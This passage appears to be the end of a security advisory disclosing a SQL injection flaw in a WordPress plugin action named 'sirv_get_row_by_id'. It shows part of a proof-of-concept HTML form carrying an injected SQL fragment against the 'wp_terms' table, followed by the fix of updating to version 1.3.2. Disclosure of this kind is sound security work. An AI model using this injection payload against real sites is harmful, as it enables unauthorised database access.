
wp_terms WHERE term_id=1">

    <input type="text" name="action" 
value="sirv_get_row_by_id">

    <input type="submit" value="Send">

</form>

 3. Solution:

Update to version 1.3.2

-- 

Atenciosamente

Lenon Leite

Tags:
Advisory/Source:
Link